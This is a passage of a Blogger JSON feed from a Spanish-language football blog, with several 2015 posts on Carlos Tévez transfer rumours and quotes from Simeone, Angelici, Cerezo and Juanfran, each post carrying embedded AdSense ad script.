\u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1011438047744844392\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/martucci-boca-juniors-tevez-tiene-contrato.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1011438047744844392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1011438047744844392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/martucci-boca-juniors-tevez-tiene-contrato.html","title":"Martucci - Boca Juniors -: \"Tévez tiene contrato\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj720-1fpdGEFnmFEBOT6QC9zQLl2y3g4FUw1fElLwR0g0xRVdr_JJY5gbYHsVqxhgHRvjJqX5qUMZhHbEyQu_Qo5HVI6aRHWyZoyiskRF_gtDTVTNlBMvJCe-aU31l-Vph7NGsEEM4zw\/s72-c\/ctev.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-818953865395016777"},"published":{"$t":"2015-06-13T12:00:00.000+02:00"},"updated":{"$t":"2015-06-13T12:00:02.072+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Messi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"Se ha creado con Messi una rivalidad, no existe\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8O7q4Sw3jsxcTYSghc45bX417_mVA79i1G3-ZNVDT86rGkjFGmgJ3BpN67vtsgBUCKHdql8g87GL-sgy5JOYF8qAw4P7Ov8uZwh12iR-oNANW7x-WcC4KIdm0vgqQ6hVxWwkeIy7xvQ\/s1600\/messi-tev.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8O7q4Sw3jsxcTYSghc45bX417_mVA79i1G3-ZNVDT86rGkjFGmgJ3BpN67vtsgBUCKHdql8g87GL-sgy5JOYF8qAw4P7Ov8uZwh12iR-oNANW7x-WcC4KIdm0vgqQ6hVxWwkeIy7xvQ\/s320\/messi-tev.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ECon Messi nos reímos de todo lo que se dijo\u003C\/b\u003E. Nosotros sabemos que con una mirada o un abrazo ya nos decimos miles de cosas. No hace falta que digamos nada. Lo conozco muy bien y él a mí desde un principio. Sé cómo se maneja y él sabe cómo me manejo yo. Eso hace que confiemos entre nosotros. Todo lo que se dijo es cosa de la prensa. Se crea una rivalidad donde no la hay. Y el fútbol argentino sale perjudicado. Tevez amigo de Messi no vende; Messi enemigo de Tevez, sí\", aseguró Carlos Tévez al ser preguntado por la rivalidad con Messi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/818953865395016777\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/tevez-se-ha-creado-con-messi-una-rivalidad-no-existe.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/818953865395016777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/818953865395016777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/tevez-se-ha-creado-con-messi-una-rivalidad-no-existe.html","title":"Tévez: \"Se ha creado con Messi una rivalidad, no existe\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8O7q4Sw3jsxcTYSghc45bX417_mVA79i1G3-ZNVDT86rGkjFGmgJ3BpN67vtsgBUCKHdql8g87GL-sgy5JOYF8qAw4P7Ov8uZwh12iR-oNANW7x-WcC4KIdm0vgqQ6hVxWwkeIy7xvQ\/s72-c\/messi-tev.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-9063424757575743189"},"published":{"$t":"2015-06-10T10:06:00.000+02:00"},"updated":{"$t":"2015-06-10T10:06:00.343+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético de Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simeone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Simeone: \"Tévez sería ideal en el juego del Atlético de Madrid\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIqKGMUriQzYpBZ2q8DevlY-mYlJ4H43ttUcegP5IA-owg_3gGHfonpsw6bjsaw4Z1HE8FqKqXfesUMa6aegzI0QSAI2IMLBvY4fZ817fxc9YEyV6Xfk_734Rt6T5GIx5uJKSuEnjQA\/s1600\/tevez-99.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIqKGMUriQzYpBZ2q8DevlY-mYlJ4H43ttUcegP5IA-owg_3gGHfonpsw6bjsaw4Z1HE8FqKqXfesUMa6aegzI0QSAI2IMLBvY4fZ817fxc9YEyV6Xfk_734Rt6T5GIx5uJKSuEnjQA\/s320\/tevez-99.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003ECholo Simeone\u003C\/b\u003E ha asegurado a \u003Ca href=\"http:\/\/futbol.as.com\/futbol\/2015\/06\/10\/primera\/1433894943_466673.html\"\u003EAS\u003C\/a\u003E en una entrevista que el \u003Cb\u003EAtlético de Madrid\u003C\/b\u003E habla con el agente de Carlos Tévez, es uno de los objetivos importantes de cara a la temporada 2015\/2016: \"Con Carlos, la verdad no hablé. Pero sé que el club está hablando con su agente. Siempre ilusiona tener jugadores como Tévez. Tiene lo más sano de este juego: lo sanguíneo, más allá de cuántos goles es capaz de marcar por temporada. Sería un refuerzo ideal para como se vive el fútbol en el Atlético de Madrid.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/9063424757575743189\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/simeone-tevez-seria-ideal-en-el-juego-del-atletico-de-madrid.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9063424757575743189"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/9063424757575743189"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/simeone-tevez-seria-ideal-en-el-juego-del-atletico-de-madrid.html","title":"Simeone: \"Tévez sería ideal en el juego del Atlético de Madrid\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWIqKGMUriQzYpBZ2q8DevlY-mYlJ4H43ttUcegP5IA-owg_3gGHfonpsw6bjsaw4Z1HE8FqKqXfesUMa6aegzI0QSAI2IMLBvY4fZ817fxc9YEyV6Xfk_734Rt6T5GIx5uJKSuEnjQA\/s72-c\/tevez-99.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4543456996830398078"},"published":{"$t":"2015-06-09T09:45:00.000+02:00"},"updated":{"$t":"2015-06-09T09:45:00.662+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Angelici"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Angelici - Boca Juniors -: \"Este martes llamo a Tévez\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiexEIQl1Tcx-BERvpl2PQo4t-kA6zElnIcaofI41cmJ98N_24YlrNEjE9D2flYsRjFPzlaBHR967_6BPFds9IT4wgzv9DVomfdRAa4stXeuFg-M4q_JgyJ9873OzAMxXqVn1Fjcqitlg\/s1600\/descarga.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiexEIQl1Tcx-BERvpl2PQo4t-kA6zElnIcaofI41cmJ98N_24YlrNEjE9D2flYsRjFPzlaBHR967_6BPFds9IT4wgzv9DVomfdRAa4stXeuFg-M4q_JgyJ9873OzAMxXqVn1Fjcqitlg\/s320\/descarga.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ESu regreso es un sueño, veremos cuándo se hace realidad\u003C\/b\u003E. Él tiene nuestras puertas abiertas y depende de su voluntad. Tiene un año más de contrato con la Juventus y tenemos que ser muy respetuosos. Carlos me dijo que quiere terminar su carrera en Boca. Este martes le llamaré para saber cómo está y empezaremos a hablar\", ha dicho Angelici, presidente de Boca Juniors sobre la posible llegada de Carlos Tévez al equipo argentino.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4543456996830398078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/angelici-boca-juniors-este-martes-llamo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4543456996830398078"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4543456996830398078"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/angelici-boca-juniors-este-martes-llamo.html","title":"Angelici - Boca Juniors -: \"Este martes llamo a Tévez\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiexEIQl1Tcx-BERvpl2PQo4t-kA6zElnIcaofI41cmJ98N_24YlrNEjE9D2flYsRjFPzlaBHR967_6BPFds9IT4wgzv9DVomfdRAa4stXeuFg-M4q_JgyJ9873OzAMxXqVn1Fjcqitlg\/s72-c\/descarga.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8568332498577613044"},"published":{"$t":"2015-06-04T22:07:00.000+02:00"},"updated":{"$t":"2015-06-04T22:07:00.386+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético de Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enrique Cerezo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Falcao"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Cerezo - Atlético -: \"Lo de Falcao y Tévez, muy difícil\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPXBTASbPV_7AeKOTwxlYaSMVA3AMeFXp1o_C3-jWaYt3mcJjG2M4XlJNIoQAnwpnxfoaekBclk5AbZZ7OAlzJEi9wumdteTEla7AyEGS-4xrl00uwNrbGYvk2tdnTGqGG0PYf9U1kPg\/s1600\/falcao-tevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPXBTASbPV_7AeKOTwxlYaSMVA3AMeFXp1o_C3-jWaYt3mcJjG2M4XlJNIoQAnwpnxfoaekBclk5AbZZ7OAlzJEi9wumdteTEla7AyEGS-4xrl00uwNrbGYvk2tdnTGqGG0PYf9U1kPg\/s320\/falcao-tevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EL\u003C\/b\u003E\u003Cb\u003Eo de Falcao y lo de Tévez es muy difícil\u003C\/b\u003E. Nos tenemos que acostumbrar a lo que tenemos que tener. Todo son ilusiones que el aficionado se puede hacer. Solo traeremos dos o tres refuerzos\", dijo Enrique Cerezo. Sobre el argentino el presidente del Atlético de Madrid dijo: \"Nuestros técnicos están trabajando en reforzar el equipo en dos o tres puestos que nos hacen falta\". No cierra ninguna puerta, aunque no pagarán demasiado dinero por reforzar el equipo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8568332498577613044\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/cerezo-atletico-lo-de-falcao-y-tevez-muy-dificil.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8568332498577613044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8568332498577613044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/cerezo-atletico-lo-de-falcao-y-tevez-muy-dificil.html","title":"Cerezo - Atlético -: \"Lo de Falcao y Tévez, muy difícil\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPXBTASbPV_7AeKOTwxlYaSMVA3AMeFXp1o_C3-jWaYt3mcJjG2M4XlJNIoQAnwpnxfoaekBclk5AbZZ7OAlzJEi9wumdteTEla7AyEGS-4xrl00uwNrbGYvk2tdnTGqGG0PYf9U1kPg\/s72-c\/falcao-tevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-6101748564514214295"},"published":{"$t":"2015-06-03T00:30:00.000+02:00"},"updated":{"$t":"2015-06-03T00:30:01.547+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético de Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juanfran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Juanfran - Atlético - sobre Tévez: \"Me quedo con los míos\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg146K5OVsJRhd6hIfy9jTb5T7RTCcHeNcvoZ1D34qaOw7n03y4XcJKA-1Mw0q7TirdEpimRcc5ca2COVOSaQ8vOh2SsC5A6nhT3y9o87XTLhGwpRzRzxI6wyd7XjKtsgS9lWTscBYTlw\/s1600\/Juanfran.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg146K5OVsJRhd6hIfy9jTb5T7RTCcHeNcvoZ1D34qaOw7n03y4XcJKA-1Mw0q7TirdEpimRcc5ca2COVOSaQ8vOh2SsC5A6nhT3y9o87XTLhGwpRzRzxI6wyd7XjKtsgS9lWTscBYTlw\/s400\/Juanfran.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n“\u003Cb\u003EYo me quedo con los míos\u003C\/b\u003E, con El niño, con Mandzukic, con Jiménez. Me quedo con ellos\", ha dicho Juanfran sobre la posibilidad de que venga Carlos Tévez al Atlético de Madrid. Acerca de los pitidos al himno español, Juanfran comentó: “Yo, para eso, soy muy respetuoso, cada uno puede hacer lo que crea. Mi opinión no es muy importante en este tema, tampoco merece que se hable de ella”. El mediocampista sabe que de antemano le quedan muchos años de fútbol.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/6101748564514214295\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/juanfran-atletico-sobre-tevez-me-quedo-con-los-mios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6101748564514214295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/6101748564514214295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/juanfran-atletico-sobre-tevez-me-quedo-con-los-mios.html","title":"Juanfran - Atlético - sobre Tévez: \"Me quedo con los míos\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg146K5OVsJRhd6hIfy9jTb5T7RTCcHeNcvoZ1D34qaOw7n03y4XcJKA-1Mw0q7TirdEpimRcc5ca2COVOSaQ8vOh2SsC5A6nhT3y9o87XTLhGwpRzRzxI6wyd7XjKtsgS9lWTscBYTlw\/s72-c\/Juanfran.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-7070636244921044753"},"published":{"$t":"2015-06-02T09:45:00.000+02:00"},"updated":{"$t":"2015-06-02T09:45:00.503+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlético de Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"El Atlético de Madrid pretende a Carlos Tévez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAC6OysjPNIKAP5az6tcOFRk97Z4A_TQvQHj9wyjSoK6vr93ssMBkfMgeQFtSwsdrSMhJNRl_EL1dOPY2kL6A7B94z5eVJF0e2aWc0lrGQdyH_OP12adQ39rVl16P0qDvCIaHEQImTw\/s1600\/9tevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAC6OysjPNIKAP5az6tcOFRk97Z4A_TQvQHj9wyjSoK6vr93ssMBkfMgeQFtSwsdrSMhJNRl_EL1dOPY2kL6A7B94z5eVJF0e2aWc0lrGQdyH_OP12adQ39rVl16P0qDvCIaHEQImTw\/s320\/9tevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEl \u003Cb\u003EAtlético de Madrid pretende a Carlos Tévez\u003C\/b\u003E según señala AS, el delantero argentino de la Juventus es sondeado por el equipo colchonero. La entidad del Manzanares apuesta fuerte en la busca de un delantero que supla a Mario Mandzukic, el ariete saldrá a alguno de los equipos interesados, entre ellos están el Mónaco, Milan y existe otro club que lo valoraría para el mes de Julio. Tévez anota un gran número de goles por temporada, Raúl Jiménez apunta a salir cedido, el mexicano busca minutos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/7070636244921044753\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/el-atletico-de-madrid-pretende-a-carlos-tevez.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7070636244921044753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/7070636244921044753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/06\/el-atletico-de-madrid-pretende-a-carlos-tevez.html","title":"El Atlético de Madrid pretende a Carlos Tévez"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAC6OysjPNIKAP5az6tcOFRk97Z4A_TQvQHj9wyjSoK6vr93ssMBkfMgeQFtSwsdrSMhJNRl_EL1dOPY2kL6A7B94z5eVJF0e2aWc0lrGQdyH_OP12adQ39rVl16P0qDvCIaHEQImTw\/s72-c\/9tevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3821374154736904081"},"published":{"$t":"2015-05-29T00:58:00.000+02:00"},"updated":{"$t":"2015-05-29T00:58:00.452+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"F.C. Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"El Barça tiene a los tres mejores delanteros del mundo\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 